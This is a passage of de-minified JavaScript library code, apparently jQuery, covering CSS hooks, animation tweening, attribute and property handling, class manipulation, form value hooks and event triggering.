                        (c = c || Ca(a)),
                        (g = c ? c.getPropertyValue(b) || c[b] : void 0),
                        ("" !== g && void 0 !== g) || n.contains(a.ownerDocument, a) || (g = n.style(a, b)),
                        c &&
                            !l.pixelMarginRight() &&
                            Ba.test(g) &&
                            Aa.test(b) &&
                            ((d = h.width), (e = h.minWidth), (f = h.maxWidth), (h.minWidth = h.maxWidth = h.width = g), (g = c.width), (h.width = d), (h.minWidth = e), (h.maxWidth = f)),
                        void 0 !== g ? g + "" : g
                    );
                }
                function Ga(a, b) {
                    return {
                        get: function () {
                            return a() ? void delete this.get : (this.get = b).apply(this, arguments);
                        },
                    };
                }
                var Ha = /^(none|table(?!-c[ea]).+)/,
                    Ia = { position: "absolute", visibility: "hidden", display: "block" },
                    Ja = { letterSpacing: "0", fontWeight: "400" },
                    Ka = ["Webkit", "O", "Moz", "ms"],
                    La = d.createElement("div").style;
                function Ma(a) {
                    if (a in La) return a;
                    var b = a[0].toUpperCase() + a.slice(1),
                        c = Ka.length;
                    while (c--) if (((a = Ka[c] + b), a in La)) return a;
                }
                function Na(a, b, c) {
                    var d = T.exec(b);
                    return d ? Math.max(0, d[2] - (c || 0)) + (d[3] || "px") : b;
                }
                function Oa(a, b, c, d, e) {
                    for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2)
                        "margin" === c && (g += n.css(a, c + U[f], !0, e)),
                            d
                                ? ("content" === c && (g -= n.css(a, "padding" + U[f], !0, e)), "margin" !== c && (g -= n.css(a, "border" + U[f] + "Width", !0, e)))
                                : ((g += n.css(a, "padding" + U[f], !0, e)), "padding" !== c && (g += n.css(a, "border" + U[f] + "Width", !0, e)));
                    return g;
                }
                function Pa(a, b, c) {
                    var d = !0,
                        e = "width" === b ? a.offsetWidth : a.offsetHeight,
                        f = Ca(a),
                        g = "border-box" === n.css(a, "boxSizing", !1, f);
                    if (0 >= e || null == e) {
                        if (((e = Fa(a, b, f)), (0 > e || null == e) && (e = a.style[b]), Ba.test(e))) return e;
                        (d = g && (l.boxSizingReliable() || e === a.style[b])), (e = parseFloat(e) || 0);
                    }
                    return e + Oa(a, b, c || (g ? "border" : "content"), d, f) + "px";
                }
                function Qa(a, b) {
                    for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)
                        (d = a[g]),
                            d.style &&
                                ((f[g] = N.get(d, "olddisplay")),
                                (c = d.style.display),
                                b
                                    ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && V(d) && (f[g] = N.access(d, "olddisplay", za(d.nodeName))))
                                    : ((e = V(d)), ("none" === c && e) || N.set(d, "olddisplay", e ? c : n.css(d, "display"))));
                    for (g = 0; h > g; g++) (d = a[g]), d.style && ((b && "none" !== d.style.display && "" !== d.style.display) || (d.style.display = b ? f[g] || "" : "none"));
                    return a;
                }
                n.extend({
                    cssHooks: {
                        opacity: {
                            get: function (a, b) {
                                if (b) {
                                    var c = Fa(a, "opacity");
                                    return "" === c ? "1" : c;
                                }
                            },
                        },
                    },
                    cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
                    cssProps: { float: "cssFloat" },
                    style: function (a, b, c, d) {
                        if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                            var e,
                                f,
                                g,
                                h = n.camelCase(b),
                                i = a.style;
                            return (
                                (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                                (g = n.cssHooks[b] || n.cssHooks[h]),
                                void 0 === c
                                    ? g && "get" in g && void 0 !== (e = g.get(a, !1, d))
                                        ? e
                                        : i[b]
                                    : ((f = typeof c),
                                      "string" === f && (e = T.exec(c)) && e[1] && ((c = W(a, b, e)), (f = "number")),
                                      null != c &&
                                          c === c &&
                                          ("number" === f && (c += (e && e[3]) || (n.cssNumber[h] ? "" : "px")),
                                          l.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"),
                                          (g && "set" in g && void 0 === (c = g.set(a, c, d))) || (i[b] = c)),
                                      void 0)
                            );
                        }
                    },
                    css: function (a, b, c, d) {
                        var e,
                            f,
                            g,
                            h = n.camelCase(b);
                        return (
                            (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                            (g = n.cssHooks[b] || n.cssHooks[h]),
                            g && "get" in g && (e = g.get(a, !0, c)),
                            void 0 === e && (e = Fa(a, b, d)),
                            "normal" === e && b in Ja && (e = Ja[b]),
                            "" === c || c ? ((f = parseFloat(e)), c === !0 || isFinite(f) ? f || 0 : e) : e
                        );
                    },
                }),
                    n.each(["height", "width"], function (a, b) {
                        n.cssHooks[b] = {
                            get: function (a, c, d) {
                                return c
                                    ? Ha.test(n.css(a, "display")) && 0 === a.offsetWidth
                                        ? Da(a, Ia, function () {
                                              return Pa(a, b, d);
                                          })
                                        : Pa(a, b, d)
                                    : void 0;
                            },
                            set: function (a, c, d) {
                                var e,
                                    f = d && Ca(a),
                                    g = d && Oa(a, b, d, "border-box" === n.css(a, "boxSizing", !1, f), f);
                                return g && (e = T.exec(c)) && "px" !== (e[3] || "px") && ((a.style[b] = c), (c = n.css(a, b))), Na(a, c, g);
                            },
                        };
                    }),
                    (n.cssHooks.marginLeft = Ga(l.reliableMarginLeft, function (a, b) {
                        return b
                            ? (parseFloat(Fa(a, "marginLeft")) ||
                                  a.getBoundingClientRect().left -
                                      Da(a, { marginLeft: 0 }, function () {
                                          return a.getBoundingClientRect().left;
                                      })) + "px"
                            : void 0;
                    })),
                    (n.cssHooks.marginRight = Ga(l.reliableMarginRight, function (a, b) {
                        return b ? Da(a, { display: "inline-block" }, Fa, [a, "marginRight"]) : void 0;
                    })),
                    n.each({ margin: "", padding: "", border: "Width" }, function (a, b) {
                        (n.cssHooks[a + b] = {
                            expand: function (c) {
                                for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + U[d] + b] = f[d] || f[d - 2] || f[0];
                                return e;
                            },
                        }),
                            Aa.test(a) || (n.cssHooks[a + b].set = Na);
                    }),
                    n.fn.extend({
                        css: function (a, b) {
                            return K(
                                this,
                                function (a, b, c) {
                                    var d,
                                        e,
                                        f = {},
                                        g = 0;
                                    if (n.isArray(b)) {
                                        for (d = Ca(a), e = b.length; e > g; g++) f[b[g]] = n.css(a, b[g], !1, d);
                                        return f;
                                    }
                                    return void 0 !== c ? n.style(a, b, c) : n.css(a, b);
                                },
                                a,
                                b,
                                arguments.length > 1
                            );
                        },
                        show: function () {
                            return Qa(this, !0);
                        },
                        hide: function () {
                            return Qa(this);
                        },
                        toggle: function (a) {
                            return "boolean" == typeof a
                                ? a
                                    ? this.show()
                                    : this.hide()
                                : this.each(function () {
                                      V(this) ? n(this).show() : n(this).hide();
                                  });
                        },
                    });
                function Ra(a, b, c, d, e) {
                    return new Ra.prototype.init(a, b, c, d, e);
                }
                (n.Tween = Ra),
                    (Ra.prototype = {
                        constructor: Ra,
                        init: function (a, b, c, d, e, f) {
                            (this.elem = a), (this.prop = c), (this.easing = e || n.easing._default), (this.options = b), (this.start = this.now = this.cur()), (this.end = d), (this.unit = f || (n.cssNumber[c] ? "" : "px"));
                        },
                        cur: function () {
                            var a = Ra.propHooks[this.prop];
                            return a && a.get ? a.get(this) : Ra.propHooks._default.get(this);
                        },
                        run: function (a) {
                            var b,
                                c = Ra.propHooks[this.prop];
                            return (
                                this.options.duration ? (this.pos = b = n.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration)) : (this.pos = b = a),
                                (this.now = (this.end - this.start) * b + this.start),
                                this.options.step && this.options.step.call(this.elem, this.now, this),
                                c && c.set ? c.set(this) : Ra.propHooks._default.set(this),
                                this
                            );
                        },
                    }),
                    (Ra.prototype.init.prototype = Ra.prototype),
                    (Ra.propHooks = {
                        _default: {
                            get: function (a) {
                                var b;
                                return 1 !== a.elem.nodeType || (null != a.elem[a.prop] && null == a.elem.style[a.prop]) ? a.elem[a.prop] : ((b = n.css(a.elem, a.prop, "")), b && "auto" !== b ? b : 0);
                            },
                            set: function (a) {
                                n.fx.step[a.prop] ? n.fx.step[a.prop](a) : 1 !== a.elem.nodeType || (null == a.elem.style[n.cssProps[a.prop]] && !n.cssHooks[a.prop]) ? (a.elem[a.prop] = a.now) : n.style(a.elem, a.prop, a.now + a.unit);
                            },
                        },
                    }),
                    (Ra.propHooks.scrollTop = Ra.propHooks.scrollLeft = {
                        set: function (a) {
                            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now);
                        },
                    }),
                    (n.easing = {
                        linear: function (a) {
                            return a;
                        },
                        swing: function (a) {
                            return 0.5 - Math.cos(a * Math.PI) / 2;
                        },
                        _default: "swing",
                    }),
                    (n.fx = Ra.prototype.init),
                    (n.fx.step = {});
                var Sa,
                    Ta,
                    Ua = /^(?:toggle|show|hide)$/,
                    Va = /queueHooks$/;
                function Wa() {
                    return (
                        a.setTimeout(function () {
                            Sa = void 0;
                        }),
                        (Sa = n.now())
                    );
                }
                function Xa(a, b) {
                    var c,
                        d = 0,
                        e = { height: a };
                    for (b = b ? 1 : 0; 4 > d; d += 2 - b) (c = U[d]), (e["margin" + c] = e["padding" + c] = a);
                    return b && (e.opacity = e.width = a), e;
                }
                function Ya(a, b, c) {
                    for (var d, e = (_a.tweeners[b] || []).concat(_a.tweeners["*"]), f = 0, g = e.length; g > f; f++) if ((d = e[f].call(c, b, a))) return d;
                }
                function Za(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l = this,
                        m = {},
                        o = a.style,
                        p = a.nodeType && V(a),
                        q = N.get(a, "fxshow");
                    c.queue ||
                        ((h = n._queueHooks(a, "fx")),
                        null == h.unqueued &&
                            ((h.unqueued = 0),
                            (i = h.empty.fire),
                            (h.empty.fire = function () {
                                h.unqueued || i();
                            })),
                        h.unqueued++,
                        l.always(function () {
                            l.always(function () {
                                h.unqueued--, n.queue(a, "fx").length || h.empty.fire();
                            });
                        })),
                        1 === a.nodeType &&
                            ("height" in b || "width" in b) &&
                            ((c.overflow = [o.overflow, o.overflowX, o.overflowY]),
                            (j = n.css(a, "display")),
                            (k = "none" === j ? N.get(a, "olddisplay") || za(a.nodeName) : j),
                            "inline" === k && "none" === n.css(a, "float") && (o.display = "inline-block")),
                        c.overflow &&
                            ((o.overflow = "hidden"),
                            l.always(function () {
                                (o.overflow = c.overflow[0]), (o.overflowX = c.overflow[1]), (o.overflowY = c.overflow[2]);
                            }));
                    for (d in b)
                        if (((e = b[d]), Ua.exec(e))) {
                            if ((delete b[d], (f = f || "toggle" === e), e === (p ? "hide" : "show"))) {
                                if ("show" !== e || !q || void 0 === q[d]) continue;
                                p = !0;
                            }
                            m[d] = (q && q[d]) || n.style(a, d);
                        } else j = void 0;
                    if (n.isEmptyObject(m)) "inline" === ("none" === j ? za(a.nodeName) : j) && (o.display = j);
                    else {
                        q ? "hidden" in q && (p = q.hidden) : (q = N.access(a, "fxshow", {})),
                            f && (q.hidden = !p),
                            p
                                ? n(a).show()
                                : l.done(function () {
                                      n(a).hide();
                                  }),
                            l.done(function () {
                                var b;
                                N.remove(a, "fxshow");
                                for (b in m) n.style(a, b, m[b]);
                            });
                        for (d in m) (g = Ya(p ? q[d] : 0, d, l)), d in q || ((q[d] = g.start), p && ((g.end = g.start), (g.start = "width" === d || "height" === d ? 1 : 0)));
                    }
                }
                function $a(a, b) {
                    var c, d, e, f, g;
                    for (c in a)
                        if (((d = n.camelCase(c)), (e = b[d]), (f = a[c]), n.isArray(f) && ((e = f[1]), (f = a[c] = f[0])), c !== d && ((a[d] = f), delete a[c]), (g = n.cssHooks[d]), g && "expand" in g)) {
                            (f = g.expand(f)), delete a[d];
                            for (c in f) c in a || ((a[c] = f[c]), (b[c] = e));
                        } else b[d] = e;
                }
                function _a(a, b, c) {
                    var d,
                        e,
                        f = 0,
                        g = _a.prefilters.length,
                        h = n.Deferred().always(function () {
                            delete i.elem;
                        }),
                        i = function () {
                            if (e) return !1;
                            for (var b = Sa || Wa(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                            return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1);
                        },
                        j = h.promise({
                            elem: a,
                            props: n.extend({}, b),
                            opts: n.extend(!0, { specialEasing: {}, easing: n.easing._default }, c),
                            originalProperties: b,
                            originalOptions: c,
                            startTime: Sa || Wa(),
                            duration: c.duration,
                            tweens: [],
                            createTween: function (b, c) {
                                var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                                return j.tweens.push(d), d;
                            },
                            stop: function (b) {
                                var c = 0,
                                    d = b ? j.tweens.length : 0;
                                if (e) return this;
                                for (e = !0; d > c; c++) j.tweens[c].run(1);
                                return b ? (h.notifyWith(a, [j, 1, 0]), h.resolveWith(a, [j, b])) : h.rejectWith(a, [j, b]), this;
                            },
                        }),
                        k = j.props;
                    for ($a(k, j.opts.specialEasing); g > f; f++) if ((d = _a.prefilters[f].call(j, a, k, j.opts))) return n.isFunction(d.stop) && (n._queueHooks(j.elem, j.opts.queue).stop = n.proxy(d.stop, d)), d;
                    return (
                        n.map(k, Ya, j),
                        n.isFunction(j.opts.start) && j.opts.start.call(a, j),
                        n.fx.timer(n.extend(i, { elem: a, anim: j, queue: j.opts.queue })),
                        j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
                    );
                }
                (n.Animation = n.extend(_a, {
                    tweeners: {
                        "*": [
                            function (a, b) {
                                var c = this.createTween(a, b);
                                return W(c.elem, a, T.exec(b), c), c;
                            },
                        ],
                    },
                    tweener: function (a, b) {
                        n.isFunction(a) ? ((b = a), (a = ["*"])) : (a = a.match(G));
                        for (var c, d = 0, e = a.length; e > d; d++) (c = a[d]), (_a.tweeners[c] = _a.tweeners[c] || []), _a.tweeners[c].unshift(b);
                    },
                    prefilters: [Za],
                    prefilter: function (a, b) {
                        b ? _a.prefilters.unshift(a) : _a.prefilters.push(a);
                    },
                })),
                    (n.speed = function (a, b, c) {
                        var d = a && "object" == typeof a ? n.extend({}, a) : { complete: c || (!c && b) || (n.isFunction(a) && a), duration: a, easing: (c && b) || (b && !n.isFunction(b) && b) };
                        return (
                            (d.duration = n.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in n.fx.speeds ? n.fx.speeds[d.duration] : n.fx.speeds._default),
                            (null != d.queue && d.queue !== !0) || (d.queue = "fx"),
                            (d.old = d.complete),
                            (d.complete = function () {
                                n.isFunction(d.old) && d.old.call(this), d.queue && n.dequeue(this, d.queue);
                            }),
                            d
                        );
                    }),
                    n.fn.extend({
                        fadeTo: function (a, b, c, d) {
                            return this.filter(V).css("opacity", 0).show().end().animate({ opacity: b }, a, c, d);
                        },
                        animate: function (a, b, c, d) {
                            var e = n.isEmptyObject(a),
                                f = n.speed(b, c, d),
                                g = function () {
                                    var b = _a(this, n.extend({}, a), f);
                                    (e || N.get(this, "finish")) && b.stop(!0);
                                };
                            return (g.finish = g), e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g);
                        },
                        stop: function (a, b, c) {
                            var d = function (a) {
                                var b = a.stop;
                                delete a.stop, b(c);
                            };
                            return (
                                "string" != typeof a && ((c = b), (b = a), (a = void 0)),
                                b && a !== !1 && this.queue(a || "fx", []),
                                this.each(function () {
                                    var b = !0,
                                        e = null != a && a + "queueHooks",
                                        f = n.timers,
                                        g = N.get(this);
                                    if (e) g[e] && g[e].stop && d(g[e]);
                                    else for (e in g) g[e] && g[e].stop && Va.test(e) && d(g[e]);
                                    for (e = f.length; e--; ) f[e].elem !== this || (null != a && f[e].queue !== a) || (f[e].anim.stop(c), (b = !1), f.splice(e, 1));
                                    (!b && c) || n.dequeue(this, a);
                                })
                            );
                        },
                        finish: function (a) {
                            return (
                                a !== !1 && (a = a || "fx"),
                                this.each(function () {
                                    var b,
                                        c = N.get(this),
                                        d = c[a + "queue"],
                                        e = c[a + "queueHooks"],
                                        f = n.timers,
                                        g = d ? d.length : 0;
                                    for (c.finish = !0, n.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; ) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
                                    for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                                    delete c.finish;
                                })
                            );
                        },
                    }),
                    n.each(["toggle", "show", "hide"], function (a, b) {
                        var c = n.fn[b];
                        n.fn[b] = function (a, d, e) {
                            return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(Xa(b, !0), a, d, e);
                        };
                    }),
                    n.each({ slideDown: Xa("show"), slideUp: Xa("hide"), slideToggle: Xa("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (a, b) {
                        n.fn[a] = function (a, c, d) {
                            return this.animate(b, a, c, d);
                        };
                    }),
                    (n.timers = []),
                    (n.fx.tick = function () {
                        var a,
                            b = 0,
                            c = n.timers;
                        for (Sa = n.now(); b < c.length; b++) (a = c[b]), a() || c[b] !== a || c.splice(b--, 1);
                        c.length || n.fx.stop(), (Sa = void 0);
                    }),
                    (n.fx.timer = function (a) {
                        n.timers.push(a), a() ? n.fx.start() : n.timers.pop();
                    }),
                    (n.fx.interval = 13),
                    (n.fx.start = function () {
                        Ta || (Ta = a.setInterval(n.fx.tick, n.fx.interval));
                    }),
                    (n.fx.stop = function () {
                        a.clearInterval(Ta), (Ta = null);
                    }),
                    (n.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
                    (n.fn.delay = function (b, c) {
                        return (
                            (b = n.fx ? n.fx.speeds[b] || b : b),
                            (c = c || "fx"),
                            this.queue(c, function (c, d) {
                                var e = a.setTimeout(c, b);
                                d.stop = function () {
                                    a.clearTimeout(e);
                                };
                            })
                        );
                    }),
                    (function () {
                        var a = d.createElement("input"),
                            b = d.createElement("select"),
                            c = b.appendChild(d.createElement("option"));
                        (a.type = "checkbox"),
                            (l.checkOn = "" !== a.value),
                            (l.optSelected = c.selected),
                            (b.disabled = !0),
                            (l.optDisabled = !c.disabled),
                            (a = d.createElement("input")),
                            (a.value = "t"),
                            (a.type = "radio"),
                            (l.radioValue = "t" === a.value);
                    })();
                var ab,
                    bb = n.expr.attrHandle;
                n.fn.extend({
                    attr: function (a, b) {
                        return K(this, n.attr, a, b, arguments.length > 1);
                    },
                    removeAttr: function (a) {
                        return this.each(function () {
                            n.removeAttr(this, a);
                        });
                    },
                }),
                    n.extend({
                        attr: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return "undefined" == typeof a.getAttribute
                                    ? n.prop(a, b, c)
                                    : ((1 === f && n.isXMLDoc(a)) || ((b = b.toLowerCase()), (e = n.attrHooks[b] || (n.expr.match.bool.test(b) ? ab : void 0))),
                                      void 0 !== c
                                          ? null === c
                                              ? void n.removeAttr(a, b)
                                              : e && "set" in e && void 0 !== (d = e.set(a, c, b))
                                              ? d
                                              : (a.setAttribute(b, c + ""), c)
                                          : e && "get" in e && null !== (d = e.get(a, b))
                                          ? d
                                          : ((d = n.find.attr(a, b)), null == d ? void 0 : d));
                        },
                        attrHooks: {
                            type: {
                                set: function (a, b) {
                                    if (!l.radioValue && "radio" === b && n.nodeName(a, "input")) {
                                        var c = a.value;
                                        return a.setAttribute("type", b), c && (a.value = c), b;
                                    }
                                },
                            },
                        },
                        removeAttr: function (a, b) {
                            var c,
                                d,
                                e = 0,
                                f = b && b.match(G);
                            if (f && 1 === a.nodeType) while ((c = f[e++])) (d = n.propFix[c] || c), n.expr.match.bool.test(c) && (a[d] = !1), a.removeAttribute(c);
                        },
                    }),
                    (ab = {
                        set: function (a, b, c) {
                            return b === !1 ? n.removeAttr(a, c) : a.setAttribute(c, c), c;
                        },
                    }),
                    n.each(n.expr.match.bool.source.match(/\w+/g), function (a, b) {
                        var c = bb[b] || n.find.attr;
                        bb[b] = function (a, b, d) {
                            var e, f;
                            return d || ((f = bb[b]), (bb[b] = e), (e = null != c(a, b, d) ? b.toLowerCase() : null), (bb[b] = f)), e;
                        };
                    });
                var cb = /^(?:input|select|textarea|button)$/i,
                    db = /^(?:a|area)$/i;
                n.fn.extend({
                    prop: function (a, b) {
                        return K(this, n.prop, a, b, arguments.length > 1);
                    },
                    removeProp: function (a) {
                        return this.each(function () {
                            delete this[n.propFix[a] || a];
                        });
                    },
                }),
                    n.extend({
                        prop: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return (
                                    (1 === f && n.isXMLDoc(a)) || ((b = n.propFix[b] || b), (e = n.propHooks[b])),
                                    void 0 !== c ? (e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : (a[b] = c)) : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b]
                                );
                        },
                        propHooks: {
                            tabIndex: {
                                get: function (a) {
                                    var b = n.find.attr(a, "tabindex");
                                    return b ? parseInt(b, 10) : cb.test(a.nodeName) || (db.test(a.nodeName) && a.href) ? 0 : -1;
                                },
                            },
                        },
                        propFix: { for: "htmlFor", class: "className" },
                    }),
                    l.optSelected ||
                        (n.propHooks.selected = {
                            get: function (a) {
                                var b = a.parentNode;
                                return b && b.parentNode && b.parentNode.selectedIndex, null;
                            },
                            set: function (a) {
                                var b = a.parentNode;
                                b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex);
                            },
                        }),
                    n.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
                        n.propFix[this.toLowerCase()] = this;
                    });
                var eb = /[\t\r\n\f]/g;
                function fb(a) {
                    return (a.getAttribute && a.getAttribute("class")) || "";
                }
                n.fn.extend({
                    addClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).addClass(a.call(this, b, fb(this)));
                            });
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) d.indexOf(" " + f + " ") < 0 && (d += f + " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    removeClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).removeClass(a.call(this, b, fb(this)));
                            });
                        if (!arguments.length) return this.attr("class", "");
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) while (d.indexOf(" " + f + " ") > -1) d = d.replace(" " + f + " ", " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    toggleClass: function (a, b) {
                        var c = typeof a;
                        return "boolean" == typeof b && "string" === c
                            ? b
                                ? this.addClass(a)
                                : this.removeClass(a)
                            : n.isFunction(a)
                            ? this.each(function (c) {
                                  n(this).toggleClass(a.call(this, c, fb(this), b), b);
                              })
                            : this.each(function () {
                                  var b, d, e, f;
                                  if ("string" === c) {
                                      (d = 0), (e = n(this)), (f = a.match(G) || []);
                                      while ((b = f[d++])) e.hasClass(b) ? e.removeClass(b) : e.addClass(b);
                                  } else (void 0 !== a && "boolean" !== c) || ((b = fb(this)), b && N.set(this, "__className__", b), this.setAttribute && this.setAttribute("class", b || a === !1 ? "" : N.get(this, "__className__") || ""));
                              });
                    },
                    hasClass: function (a) {
                        var b,
                            c,
                            d = 0;
                        b = " " + a + " ";
                        while ((c = this[d++])) if (1 === c.nodeType && (" " + fb(c) + " ").replace(eb, " ").indexOf(b) > -1) return !0;
                        return !1;
                    },
                });
                var gb = /\r/g,
                    hb = /[\x20\t\r\n\f]+/g;
                n.fn.extend({
                    val: function (a) {
                        var b,
                            c,
                            d,
                            e = this[0];
                        {
                            if (arguments.length)
                                return (
                                    (d = n.isFunction(a)),
                                    this.each(function (c) {
                                        var e;
                                        1 === this.nodeType &&
                                            ((e = d ? a.call(this, c, n(this).val()) : a),
                                            null == e
                                                ? (e = "")
                                                : "number" == typeof e
                                                ? (e += "")
                                                : n.isArray(e) &&
                                                  (e = n.map(e, function (a) {
                                                      return null == a ? "" : a + "";
                                                  })),
                                            (b = n.valHooks[this.type] || n.valHooks[this.nodeName.toLowerCase()]),
                                            (b && "set" in b && void 0 !== b.set(this, e, "value")) || (this.value = e));
                                    })
                                );
                            if (e)
                                return (
                                    (b = n.valHooks[e.type] || n.valHooks[e.nodeName.toLowerCase()]), b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : ((c = e.value), "string" == typeof c ? c.replace(gb, "") : null == c ? "" : c)
                                );
                        }
                    },
                }),
                    n.extend({
                        valHooks: {
                            option: {
                                get: function (a) {
                                    var b = n.find.attr(a, "value");
                                    return null != b ? b : n.trim(n.text(a)).replace(hb, " ");
                                },
                            },
                            select: {
                                get: function (a) {
                                    for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                                        if (((c = d[i]), (c.selected || i === e) && (l.optDisabled ? !c.disabled : null === c.getAttribute("disabled")) && (!c.parentNode.disabled || !n.nodeName(c.parentNode, "optgroup")))) {
                                            if (((b = n(c).val()), f)) return b;
                                            g.push(b);
                                        }
                                    return g;
                                },
                                set: function (a, b) {
                                    var c,
                                        d,
                                        e = a.options,
                                        f = n.makeArray(b),
                                        g = e.length;
                                    while (g--) (d = e[g]), (d.selected = n.inArray(n.valHooks.option.get(d), f) > -1) && (c = !0);
                                    return c || (a.selectedIndex = -1), f;
                                },
                            },
                        },
                    }),
                    n.each(["radio", "checkbox"], function () {
                        (n.valHooks[this] = {
                            set: function (a, b) {
                                return n.isArray(b) ? (a.checked = n.inArray(n(a).val(), b) > -1) : void 0;
                            },
                        }),
                            l.checkOn ||
                                (n.valHooks[this].get = function (a) {
                                    return null === a.getAttribute("value") ? "on" : a.value;
                                });
                    });
                var ib = /^(?:focusinfocus|focusoutblur)$/;
                n.extend(n.event, {
                    trigger: function (b, c, e, f) {
                        var g,
                            h,
                            i,
                            j,
                            l,
                            m,
                            o,
                            p = [e || d],
                            q = k.call(b, "type") ? b.type : b,
                            r = k.call(b, "namespace") ? b.namespace.split(".") : [];
                        if (
                            ((h = i = e = e || d),
                            3 !== e.nodeType &&
                                8 !== e.nodeType &&
                                !ib.test(q + n.event.triggered) &&
                                (q.indexOf(".") > -1 && ((r = q.split(".")), (q = r.shift()), r.sort()),
                                (l = q.indexOf(":") < 0 && "on" + q),
                                (b = b[n.expando] ? b : new n.Event(q, "object" == typeof b && b)),
                                (b.isTrigger = f ? 2 : 3),
                                (b.namespace = r.join(".")),
                                (b.rnamespace = b.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
                                (b.result = void 0),
                                b.target || (b.target = e),
                                (c = null == c ? [b] : n.makeArray(c, [b])),
                                (o = n.event.special[q] || {}),
                                f || !o.trigger || o.trigger.apply(e, c) !== !1))
                        ) {
                            if (!f && !o.noBubble && !n.isWindow(e)) {
                                for (j = o.delegateType || q, ib.test(j + q) || (h = h.parentNode); h; h = h.parentNode) p.push(h), (i = h);
                                i === (e.ownerDocument || d) && p.push(i.defaultView || i.parentWindow || a);
                            }
                            g = 0;
                            while ((h = p[g++]) && !b.isPropagationStopped())
                                (b.type = g > 1 ? j : o.bindType || q),
                                    (m = (N.get(h, "events") || {})[b.type] && N.get(h, "handle")),
                                    m && m.apply(h, c),
                                    (m = l && h[l]),
                                    m && m.apply && L(h) && ((b.result = m.apply(h, c)), b.result === !1 && b.preventDefault());
                            return (
                                (b.type = q),
                                f ||
                                    b.isDefaultPrevented() ||
                                    (o._default && o._default.apply(p.pop(), c) !== !1) ||
                                    !L(e) ||
                                    (l && n.isFunction(e[q]) && !n.isWindow(e) && ((i = e[l]), i && (e[l] = null), (n.event.triggered = q), e[q](), (n.event.triggered = void 0), i && (e[l] = i))),
                                b.result
                            );
                        }
                    },
                    simulate: function (a, b, c) {
                        var d = n.extend(new n.Event(), c, { type: a, isSimulated: !0 });
                        n.event.trigger(d, null, b);
                    },
                }),
                    n.fn.extend({
                        trigger: function (a, b) {
                            return this.each(function () {
                                n.event.trigger(a, b, this);
                            });
                        },
                        triggerHandler: function (a, b) {
                            var c = this[0];
                            return c ? n.event.trigger(a, b, c, !0) : void 0;
                        },
                    }),
                    n.each(
                        "blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
                        function (a, b) {
                            n.fn[b] = function (a, c) {
                                return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b);
                            };
                        }
                    ),
                    n.fn.extend({
                        hover: function (a, b) {
                            return this.mouseenter(a).mouseleave(b || a);
                        },
                    }),
                    (l.focusin = "onfocusin" in a),
                    l.focusin ||
                        n.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
                            var c = function (a) {
